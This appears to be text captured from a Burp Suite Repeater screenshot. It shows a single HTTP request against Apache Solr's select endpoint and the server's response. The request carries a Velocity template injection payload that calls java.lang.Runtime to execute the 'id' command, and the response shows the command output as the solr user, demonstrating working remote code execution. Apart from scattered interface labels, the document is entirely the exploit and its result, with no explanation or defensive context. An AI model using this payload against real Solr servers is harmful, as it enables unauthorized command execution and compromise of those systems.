 Send
Cancel
<
>
Target: http://your-vps-ip:8983
?
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
INSPECTOR
1 GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&
v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27)
)+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str
=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime()
.exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23fo
reach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read(
)))%23end HTTP/1.1
2 Host: your-vps-ip:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 56
5
6 0  uid=8983(solr) gid=8983(solr) groups=8983(solr)
7